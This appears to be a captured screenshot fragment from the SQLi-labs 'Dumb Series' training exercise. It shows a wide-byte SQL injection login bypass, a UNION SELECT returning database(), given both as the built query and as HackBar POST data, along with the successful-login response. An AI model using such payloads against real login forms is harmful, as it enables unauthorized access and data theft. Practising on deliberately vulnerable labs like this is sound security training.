 SQLI DUMB SERIES
SELECT username, password FROM users WHERE username='-1�\' union select 1,database()#' and passwo
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=-1�' union select 1,database()#&passwd=123